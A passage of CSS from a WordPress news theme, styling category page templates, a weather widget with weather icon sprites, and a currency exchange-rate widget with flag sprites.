line-height: 1;
font-weight: 700;
margin: 20px 0;
text-transform: uppercase;
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_3 .td-scrumb-holder {
min-height: 49px;
border-bottom: 1px solid #efefef; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder {
min-height: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
background-color: #fcfcfc;
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 16px;
padding-top: 17px; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 10px;
padding-top: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs {
position: static;
}
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_4 .td-main-content {
padding-top: 20px;
}
.td_category_template_4 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
padding-bottom: 46px; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container {
padding-bottom: 20px;
}
}
.td_category_template_4 .td-category-header .td-container .entry-title {
text-align: center;
font-size: 34px;
line-height: 1;
font-weight: 700;
margin: 30px 0 7px 0;
text-transform: uppercase; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container .entry-title {
font-size: 28px;
margin: 20px 0 0 0;
}
}
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
padding-bottom: 0;
}
}
.td_category_template_4 .td-crumb-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_4 .td-crumb-container {
margin-top: 10px;
}
}
.td_category_template_4 .td-crumb-container .entry-crumbs {
top: 0;
}
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: 18px;
z-index: 3; }
@media (max-width: 767px) {
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_4 .td-subcategory-header .td-category {
margin-left: 0; }
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category {
margin: 0 15px 0 20px;
}
}
.td_category_template_4 .td-subcategory-header .td-category-siblings {
text-align: center;
left: 0;
right: 0;
width: 800px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
width: 620px;
}
}
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
width: 100%;
}
}
.td_category_template_4 .td-category-description {
text-align: center;
border-bottom: none;
margin-bottom: 0;
} .td_category_template_5 .td-main-content {
padding-top: 20px;
}
.td_category_template_5 .td-header-style-5 .td-ad-m,
.td_category_template_5 .td-header-style-7 .td-ad-m,
.td_category_template_5 .td-header-style-8 .td-ad-m,
.td_category_template_5 .td-header-style-9 .td-ad-m,
.td_category_template_5 .td-header-style-10 .td-ad-m,
.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_5 .td-image-gradient-style5:after {
top: 0;
left: 0;
content: '';
display: block;
height: 100%;
width: 100%;
position: absolute;
background-color: rgba(0, 0, 0, 0.4);
-webkit-box-shadow: inset 0 0 188px 0 #000000;
-moz-box-shadow: inset 0 0 188px 0 #000000;
box-shadow: inset 0 0 188px 0 #000000;
z-index: -1;
}
.td_category_template_5 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
padding-bottom: 100px;
}
.td_category_template_5 .td-category-header .td-container .td-pb-span12 {
border-left: none;
}
.td_category_template_5 .td-category-header .td-container .entry-title {
font-size: 30px;
line-height: 1;
font-weight: 700;
margin: 60px 0 16px 0;
text-transform: uppercase;
color: #fff;
}
.td_category_template_5 .entry-crumbs {
position: static;
margin: 16px 0 0 0;
color: #fff;
}
.td_category_template_5 .entry-crumbs a {
color: #fff;
}
.td_category_template_5 .td-subcategory-header {
min-height: 21px;
}
.td_category_template_5 .td-subcategory-header .td-big-grids {
margin-top: 3px;
}
.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids {
margin-top: 4px;
}
.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,
.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids {
margin-top: 0;
}
.td_category_template_5 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category {
margin: 0;
padding-top: 0;
font-weight: 600;
height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_5 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid rgba(234, 234, 234, 0.8);
color: #fff;
font-size: 10px;
line-height: 18px;
padding: 0 10px 1px;
}
.td_category_template_5 .td-category-siblings .td-category a:hover {
background-color: #fff;
border-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: auto;
bottom: 0;
right: 1px; }
@media (max-width: 767px) {
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
background-color: transparent;
margin: 0;
height: 21px;
border-color: rgba(234, 234, 234, 0.8); }
@media (max-width: 767px) {
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
right: auto;
top: 0;
}
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown i {
color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover {
background-color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i {
color: #222222;
}
.td_category_template_5 .td-category-description {
border: none;
margin-top: 10px;
margin-bottom: 0;
padding-bottom: 0;
}
.td_category_template_5 .td-category-description p {
color: #fff;
} .td_category_template_6 .td-main-content {
padding-top: 20px;
}
.td_category_template_6 .td-header-style-5 .td-ad-m,
.td_category_template_6 .td-header-style-7 .td-ad-m,
.td_category_template_6 .td-header-style-8 .td-ad-m,
.td_category_template_6 .td-header-style-9 .td-ad-m,
.td_category_template_6 .td-header-style-10 .td-ad-m,
.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 0;
}
}
.td_category_template_6 .td-background-style6 {
display: table;
background-color: rgba(0, 0, 0, 0.4);
margin: 0 auto;
padding: 30px 40px;
max-width: 80%; }
@media (max-width: 767px) {
.td_category_template_6 .td-background-style6 {
padding: 20px 30px;
max-width: 90%;
}
}
.td_category_template_6 .td-category-header {
position: relative;
padding: 100px 0;
z-index: 2;
border-bottom-width: 0;
background-color: transparent;
}
.td_category_template_6 .td-category-header .entry-title {
font-size: 36px;
line-height: 1;
font-weight: 700;
margin: 0;
text-align: center;
text-transform: uppercase;
color: #fff; }
@media (max-width: 767px) {
.td_category_template_6 .td-category-header .entry-title {
font-size: 28px;
}
}
.td_category_template_6 .td-crumb-container {
position: absolute;
top: 15px;
width: 100%;
}
.td_category_template_6 .td-crumb-container .entry-crumbs {
display: inline-block;
color: #fff;
top: 0;
}
.td_category_template_6 .td-crumb-container .entry-crumbs a {
color: #fff;
}
.td_category_template_6 .td-subcategory-header {
min-height: 20px;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: static; }
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #fff;
border: 1px solid rgba(234, 234, 234, 0.8);
background-color: transparent;
line-height: 16px;
margin: 0;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
background-color: #fff;
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #fff;
}
@media (max-width: 767px) {
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_6 .td-category-description {
border-color: rgba(241, 241, 241, 0.3);
border-bottom: none;
text-align: center;
margin: 15px auto 0 auto;
padding-bottom: 0;
}
.td_category_template_6 .td-category-description p {
color: #fff;
}
@media (min-width: 768px) {
.td_category_template_6 .td-category-description p {
font-size: 15px;
}
}
.td_block_weather {
margin-bottom: 14px !important;
padding-top: 20px;
}
.td_block_weather .block-title {
margin-bottom: 17px;
}
.td_block_weather .td-weather-wrap {
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td-weather-header {
font-family: 'Roboto', sans-serif;
}
.td-weather-city {
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}
.td-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}
.td-location-icon {
position: absolute;
top: 0;
right: 19px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}
@media (max-width: 1023px) {
.td-location-icon {
right: 17px;
}
}
@media (max-width: 767px) {
.td-location-icon {
right: 10px;
}
}
.td-location-icon:hover {
cursor: pointer;
opacity: 0.9;
}
.td-weather-temperature {
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center; }
@media (max-width: 1023px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.td-weather-temp-wrap {
display: inline-block;
}
.td-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;  }
@media (max-width: 1023px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 85px;
margin-left: 12px;
}
}
@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}
.td-weather-now .td-big-degrees {
font-size: 40px; }
@media (max-width: 1023px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}
.td-weather-now .td-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}
.td-weather-now .td-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.td-weather-now:hover {
cursor: pointer;
}
.td-weather-lo-hi {
float: left;
text-align: left;
width: 55px;
}
@media (max-width: 1023px) {
.td-weather-lo-hi {
width: 45px;
}
}
.td-weather-degrees-wrap {
padding: 15px 0; }
@media (max-width: 1023px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}
.td-weather-degrees-wrap i {
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.td-weather-information {
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}
.td-weather-information:before {
content: '';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}
.td-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
float: left;
width: 33%;
}
.td-weather-section-1 {
text-align: right;
padding-right: 10px;
}
.td-weather-section-2 {
text-align: center;
}
.td-weather-section-3 {
text-align: left;
padding-left: 10px;
}
.td-weather-week {
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}
.td-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}
.td-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}
.td-weather-days .td-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}
.td-weather-days .td-circle {
position: relative;
right: 5px;
}
.td-weather-animated-icon {
float: left;
text-align: right;
margin-left: -12px;
position: relative; }
@media (min-width: 767px) and (max-width: 1023px) {
.td-weather-animated-icon {
left: 12px;
top: -6px;
margin-right: 0;
margin-left: -30px;
transform: scale(0.7);
}
}
.td-weather-animated-icon span {
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px; }
@media (max-width: 1023px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}
.clear-sky-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png) no-repeat;
}
.clear-sky-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png) no-repeat;
}
.few-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png) no-repeat;
}
.few-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png) no-repeat;
}
.scattered-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png) no-repeat;
}
.scattered-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png) no-repeat;
}
.broken-clouds-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png) no-repeat;
}
.broken-clouds-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png) no-repeat;
}
.shower-rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png) no-repeat;
}
.shower-rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png) no-repeat;
}
.rain-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png) no-repeat;
}
.rain-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png) no-repeat;
}
.thunderstorm-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.thunderstorm-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png) no-repeat;
}
.snow-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png) no-repeat;
}
.snow-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png) no-repeat;
}
.mist-d {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
}
.mist-n {
background: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png) no-repeat;
} .td-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.td-weather-set-location .td-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: 0.5;
}
.td-show-location {
display: block !important;
}
.td-show-location label {
position: absolute;
top: 0;
left: 0;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
} .td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
text-align: right;
height: 90px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: absolute;
top: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: absolute;
bottom: 0; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
text-align: right;
width: 55%;
padding-right: 20px;
height: 100%; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
position: relative;
top: -3px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
top: 0;
}
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
width: 110px;
padding: 32px 0;
margin-right: 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
width: auto;
}
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 45%;
float: right;
padding-left: 20px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 3px 0 10px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
top: auto;
bottom: -4px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 20px 0 15px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: none; }
@media (max-width: 1023px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}
.td_block_weather .td-column-2 {
margin-bottom: 20px;
}
.td_block_weather .td-column-1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_weather .td-column-1 .td-weather-lo-hi {
width: 55px;
}
.td_block_weather .td-column-1 .td-weather-now .td-big-degrees {
font-size: 27px;
line-height: 36px;
}
.td_block_weather .td-column-1 .td-weather-now {
width: 80px;
}
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 100px; }
@media (max-width: 1023px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
} .td-weather-top-widget {
display: inline-block;
margin-right: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget {
margin-right: 22px;
}
}
.td-weather-top-widget .td-icons {
background: none;
vertical-align: middle;
margin-right: 2px;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-icons {
position: relative;
top: 1px;
}
}
.td-weather-top-widget .td-icons:before {
font-size: 18px;
display: block;
}
.td-weather-top-widget .td-weather-now {
line-height: inherit;
padding: 0;
float: none;
width: auto;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now {
left: -2px;
margin-left: 2px;
}
}
.td-weather-top-widget .td-weather-now span {
font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-now .td-big-degrees {
font-size: 10px;
}
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
font-size: 8px;
opacity: 1;
left: 0;
top: -2px;
vertical-align: super;
}
.td-weather-top-widget .td-weather-header {
font-family: 'Open Sans', arial, sans-serif;
display: inline-block;
padding-left: 2px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-weather-top-widget .td-weather-header .td-weather-city {
font-size: 10px;
}
}
.td_block_exchange {
font-family: 'Roboto', sans-serif;
padding-bottom: 7px;
padding-top: 20px;    }
.td_block_exchange .td-exchange-header {
position: relative;
text-align: center;
font-weight: bold;
padding-top: 14px;
padding-bottom: 12px;
margin-bottom: 10px;
z-index: 0;
}
.td_block_exchange .td-exchange-header:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
z-index: -1;
}
.td_block_exchange .td-base-title {
margin-left: 9px;
}
.td_block_exchange .td-column-1 .td-exchange-base {
width: 300px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
margin-left: auto;
margin-right: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_exchange .td-column-1 .td-exchange-base {
width: 212px;
}
}
.td_block_exchange .td-rate {
position: relative;
border-bottom: 1px dashed #f2f2f2;
padding-top: 10px;
padding-bottom: 10px;
}
.td_block_exchange .td-rate:last-child {
border-bottom: none;
}
.td_block_exchange .td-rate .td-rate-currency {
font-weight: bold;
display: inline-block;
margin-left: 34px;
}
.td_block_exchange .td-rate .td-exchange-value {
float: right;
}
.td_block_exchange .td-flags {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/assets/images/flags/flags.png);
background-repeat: no-repeat;
display: inline-block;
}
.td_block_exchange .td-flag-header {
vertical-align: middle;
position: relative;
bottom: 1px;
}
.td_block_exchange .td-flags-all {
position: absolute;
top: 8px;
left: 0;
}
.td_block_exchange .td-flag-aud {
background-position: 0 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-bgn {
background-position: -24px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-brl {
background-position: -48px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cad {
background-position: -72px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-chf {
background-position: -96px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-cny {
background-position: 0 -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-czk {
background-position: -24px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-dkk {
background-position: -48px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-eur {
background-position: -72px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-gbp {
background-position: -96px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hkd {
background-position: 0 -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-hrk {
background-position: -24px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-huf {
background-position: -48px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-idr {
background-position: -72px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ils {
background-position: -96px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-inr {
background-position: 0 -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-jpy {
background-position: -24px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-krw {
background-position: -48px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-mxn {
background-position: -72px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-myr {
background-position: -96px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nok {
background-position: 0 -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-nzd {
background-position: -24px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-php {
background-position: -48px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-pln {
background-position: -72px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-ron {
background-position: -96px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-rub {
background-position: -120px 0;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sek {
background-position: -120px -24px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-sgd {
background-position: -120px -48px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-thb {
background-position: -120px -72px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-try {
background-position: -120px -96px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-usd {
background-position: 0 -120px;
width: 24px;
height: 24px;
}
.td_block_exchange .td-flag-zar {
background-position: -24px -120px;
width: 24px;
height: 24px;
}
@-moz-document url-prefix() {
.td_block_exchange .td-flags-all {
top: 9px;
}
}
.td_block_exchange .td-column-2 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-2 .td-rate {
width: 26%;
float: left;
margin-right: 11%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-2 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
margin-right: 0;
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
left: 0; }
@media (max-width: 767px) {
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
display: none;
}
}
.td_block_exchange .td-column-3 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-3 .td-rate {
width: 19%;
float: left;
margin-right: 8%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
margin-right: 0;
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
